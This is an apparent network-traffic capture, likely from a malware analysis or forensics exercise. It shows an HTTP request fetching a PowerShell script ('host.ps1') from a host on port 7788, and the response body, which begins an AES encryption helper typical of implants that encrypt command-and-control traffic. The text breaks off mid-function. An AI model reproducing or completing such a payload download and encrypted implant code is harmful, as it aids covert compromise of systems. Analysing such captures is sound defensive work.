 GET /down/razer/host.ps1 HTTP/1.1
Host: 192.168.1.11:7788
Connection: Keep-Alive

HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 6732
Server: Werkzeug/1.0.1 Python/3.9.11
Date: Wed, 23 Mar 2022 20:18:09 GMT

function Create-AesManagedObject($key, $IV) {
    $aesManaged = New-Object "System.Security.Cryptography.AesManaged"
    $aesManaged.Mode = [System.Security.Cryptography.CipherMode]::CBC
    $aesManaged.Padding = [System.Security.Cryptography.PaddingMode]::Zeros
    $aesManaged.BlockSize = 128
    $aesManaged.KeySize = 256
    if ($IV) {
        if ($IV.getType().Name -eq "String") {
            $aesManaged.IV = [System.Convert]::FromBase64String($IV)
        }
        else {
            $aesManaged.IV = $IV
        }
    }
    if ($key) {
        if ($key.getType().Name -eq "String") {